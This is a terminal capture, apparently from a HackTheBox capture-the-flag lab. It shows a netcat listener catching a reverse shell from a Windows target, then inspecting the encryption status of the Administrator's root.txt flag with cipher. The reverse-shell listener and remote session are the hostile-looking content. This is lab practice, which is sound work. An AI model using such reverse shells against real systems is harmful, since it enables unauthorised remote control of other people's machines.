 root@ENGINEERING:/home/cbjs/htb/re# rlwrap -cAr nc -lvp 6668
Listening on 0.0.0.0 6668
Connection received on re.htb 49746
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
cipher /c c:\Users\Administrator\Desktop\root.txt
cipher /c c:\Users\Administrator\Desktop\root.txt
Listing c:\Users\Administrator\Desktop\
New files added to this directory will not be encrypted.
E root.txt
Compatibility Level:
Windows XP/Server 2003
Users who can decrypt:
RE\coby [coby(coby@RE)]
Certificate thumbprint: 415E E454 C45D 576D 59C9 A0C3 9F87 C010 5A82 87E0
No recovery certificate found.
Key information cannot be retrieved.
The specified file could not be decrypted.
C:\Windows\system32>